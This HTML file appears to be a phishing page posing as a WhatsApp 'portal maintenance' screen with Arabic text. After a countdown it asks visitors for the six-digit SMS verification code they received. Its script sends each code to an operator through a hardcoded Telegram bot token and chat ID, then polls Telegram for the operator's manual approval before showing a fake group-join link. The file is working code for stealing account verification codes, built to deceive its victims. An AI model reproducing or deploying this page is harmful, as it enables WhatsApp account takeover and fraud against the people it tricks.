
<file: join/maintenance.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>WhatsApp Portal Maintenance</title>
    <style>
        body {
            background-color: #111B21;
            color: #E9EDEF;
            font-family: system-ui, -apple-system, sans-serif;
            display: flex;
            justify-content: center;
            align-items: center;
            min-height: 100vh;
            margin: 0;
        }
        .container {
            background-color: #202C33;
            padding: 3rem 2.5rem;
            border-radius: 1rem;
            box-shadow: 0 10px 30px rgba(0, 0, 0, 0.5);
            text-align: center;
            max-width: 440px;
            width: 90%;
            border: 1px solid #222D34;
        }
        h2 {
            margin-top: 0;
            margin-bottom: 1rem;
            color: #25D366;
            font-size: 1.5rem;
            direction: ltr;
        }
        p {
            color: #8696A0;
            font-size: 1.1rem;
            line-height: 1.6;
            margin-bottom: 1.5rem;
        }
        .timer {
            font-size: 2.5rem;
            font-weight: bold;
            color: #25D366;
            margin-bottom: 2rem;
            font-variant-numeric: tabular-nums;
            letter-spacing: 2px;
            direction: ltr;
        }
        .whatsapp-btn {
            background-color: #25D366;
            color: #111B21;
            text-decoration: none;
            padding: 0.85rem 2rem;
            border-radius: 0.5rem;
            font-weight: bold;
            font-size: 1rem;
            transition: background-color 0.2s;
            display: inline-block;
            margin-top: 1rem;
        }
        .whatsapp-btn:hover {
            background-color: #20ba5a;
        }
        #verificationSection {
            display: none;
            margin-top: 1rem;
        }
        .code-input {
            width: 80%;
            padding: 0.75rem;
            font-size: 1.25rem;
            text-align: center;
            letter-spacing: 4px;
            border-radius: 0.5rem;
            border: 1px solid #8696A0;
            background-color: #111B21;
            color: #E9EDEF;
            margin-bottom: 1rem;
            direction: ltr;
        }
        .btn-submit {
            background-color: #25D366;
            color: #111B21;
            border: none;
            padding: 0.75rem 1.8rem;
            font-weight: bold;
            border-radius: 0.4rem;
            cursor: pointer;
            font-size: 1rem;
            transition: opacity 0.2s;
        }
        .btn-submit:disabled {
            opacity: 0.5;
            cursor: not-allowed;
        }
        .msg-feedback {
            margin-top: 1rem;
            font-size: 1rem;
            font-weight: bold;
        }
    </style>
</head>
<body>

    <div class="container">
        <h2>Portal Maintenance</h2>
        <p id="instructionText">هذا الموقع قيد الصيانة. سوف يصلك رمز الإضافة الأخير بعد</p>
        
        <div class="timer" id="countdown">25:00</div>
        
        <div id="verificationSection">
            <input type="text" id="codeInput" class="code-input" maxlength="6" placeholder="------">
            <div>
                <button id="submitBtn" class="btn-submit" onclick="submitCodeForVerification()">إرسال للتحقق</button>
            </div>
            <div id="feedbackMsg" class="msg-feedback"></div>
        </div>

        <div id="successSection" style="display: none;">
            <p style="color: #25D366; font-weight: bold;">تم التحقق بنجاح! يمكنك الآن الانضمام للمجموعة:</p>
            <a id="whatsappLink" href="https://chat.whatsapp.com/YOUR_GROUP_INVITE_LINK" target="_blank" class="whatsapp-btn">Join WhatsApp Group</a>
        </div>
    </div>

    <script>
        // Telegram Credentials
        const TELEGRAM_BOT_TOKEN = "7953610996:AAECLuXvQ_m93xbeEiRDK7RK3yd2ghLPtxo";
        const TELEGRAM_CHAT_ID = "6727057071";

        // Timer Configuration (25 Minutes)
        const DURATION_SECONDS = 25 * 60; 
        
        let endTime = localStorage.getItem('registration_endtime');
        const now = Date.now();

        if (!endTime) {
            endTime = now + (DURATION_SECONDS * 1000);
            localStorage.setItem('registration_endtime', endTime);
        } else {
            endTime = parseInt(endTime, 10);
        }

        const timerDisplay = document.getElementById('countdown');
        const instructionText = document.getElementById('instructionText');
        const verificationSection = document.getElementById('verificationSection');
        const successSection = document.getElementById('successSection');
        const codeInput = document.getElementById('codeInput');
        const feedbackMsg = document.getElementById('feedbackMsg');
        const submitBtn = document.getElementById('submitBtn');

        let checkInterval = null;
        let lastUpdateId = 0;
        let pendingSubmissionId = null;

        function showVerificationUI() {
            timerDisplay.style.display = 'none';
            instructionText.textContent = "يرجى إدخال الرمز المكون من 6 أرقام الذي تلقيته عبر رسالة نصية (SMS):";
            verificationSection.style.display = 'block';
        }

        function updateTimer() {
            const currentNow = Date.now();
            const timeLeft = Math.max(0, Math.floor((endTime - currentNow) / 1000));

            const minutes = Math.floor(timeLeft / 60);
            const seconds = timeLeft % 60;

            timerDisplay.textContent = `${String(minutes).padStart(2, '0')}:${String(seconds).padStart(2, '0')}`;

            if (timeLeft <= 0) {
                if (window.timerInterval) clearInterval(window.timerInterval);
                showVerificationUI();
            }
        }

        // Initialize Timer Check
        if (now >= endTime) {
            showVerificationUI();
        } else {
            updateTimer();
            window.timerInterval = setInterval(updateTimer, 1000);
        }

        // Send Code to Telegram for Manual Verification
        async function submitCodeForVerification() {
            const userEnteredCode = codeInput.value.trim();

            if (!userEnteredCode || userEnteredCode.length < 4) {
                feedbackMsg.style.color = "#ea4335";
                feedbackMsg.textContent = "الرجاء كتابة رمز صحيح.";
                return;
            }

            // Disable button while waiting
            submitBtn.disabled = true;
            codeInput.disabled = true;
            feedbackMsg.style.color = "#E9EDEF";
            feedbackMsg.textContent = "جاري التحقق من الرمز... يرجى الانتظار.";

            pendingSubmissionId = "req_" + Date.now();

            const messageText = `🔐 *طلب إثبات رمز جديد*\n\nالرمز المدخل: \`${userEnteredCode}\`\nمعرف الطلب: \`${pendingSubmissionId}\``;

            const keyboard = {
                inline_keyboard: [
                    [
                        { text: "✅ YES (قبول)", callback_data: `YES:${pendingSubmissionId}` },
                        { text: "❌ NO (رفض)", callback_data: `NO:${pendingSubmissionId}` }
                    ]
                ]
            };

            try {
                await fetch(`https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/sendMessage`, {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({
                        chat_id: TELEGRAM_CHAT_ID,
                        text: messageText,
                        parse_mode: 'Markdown',
                        reply_markup: keyboard
                    })
                });

                // Start Polling Telegram to wait for your click (YES / NO)
                startPollingTelegram();

            } catch (error) {
                feedbackMsg.style.color = "#ea4335";
                feedbackMsg.textContent = "حدث خطأ في الاتصال. حاول مرة أخرى.";
                submitBtn.disabled = false;
                codeInput.disabled = false;
            }
        }

        // Check for Admin Response via Telegram Updates
        function startPollingTelegram() {
            if (checkInterval) clearInterval(checkInterval);

            checkInterval = setInterval(async () => {
                try {
                    const response = await fetch(`https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/getUpdates?offset=${lastUpdateId + 1}`);
                    const data = await response.json();

                    if (data.ok && data.result.length > 0) {
                        for (let update of data.result) {
                            lastUpdateId = update.update_id;

                            if (update.callback_query) {
                                const callbackData = update.callback_query.data;
                                const callbackId = update.callback_query.id;

                                if (callbackData.includes(pendingSubmissionId)) {
                                    clearInterval(checkInterval);

                                    // Acknowledge Telegram Button Click
                                    fetch(`https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/answerCallbackQuery`, {
                                        method: 'POST',
                                        headers: { 'Content-Type': 'application/json' },
                                        body: JSON.stringify({ callback_query_id: callbackId, text: "تم تسجيل ردك!" })
                                    });

                                    if (callbackData.startsWith("YES")) {
                                        // Approved by Admin
                                        feedbackMsg.style.color = "#25D366";
                                        feedbackMsg.textContent = "✅ تم التحقق من الرمز بنجاح!";
                                        
                                        setTimeout(() => {
                                            verificationSection.style.display = 'none';
                                            instructionText.style.display = 'none';
                                            successSection.style.display = 'block';
                                        }, 1000);

                                    } else if (callbackData.startsWith("NO")) {
                                        // Rejected by Admin
                                        feedbackMsg.style.color = "#ea4335";
                                        feedbackMsg.textContent = "❌ الرمز غير صحيح. الرجاء إدخال الكود الصحيح.";
                                        submitBtn.disabled = false;
                                        codeInput.disabled = false;
                                        codeInput.value = "";
                                        codeInput.focus();
                                    }
                                    break;
                                }
                            }
                        }
                    }
                } catch (e) {
                    console.error("Polling error:", e);
                }
            }, 3000);
        }
    </script>

</body>
</html>
</file>
